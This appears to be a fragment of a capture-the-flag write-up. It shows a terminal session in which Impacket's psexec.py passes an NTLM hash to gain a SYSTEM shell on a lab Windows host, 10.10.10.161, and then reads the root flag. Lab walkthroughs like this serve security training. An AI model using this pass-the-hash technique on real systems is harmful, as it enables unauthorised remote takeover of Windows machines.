 root@kali:~/openvpn# psexec.py -hashes :32693b11e6aa90eb43d32c72a07ceea6 administrator@10.10.10.161
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file eXoNXoMY.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service CrjC on 10.10.10.161.....
[*] Starting service CrjC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
f048153
C:\Windows\system32>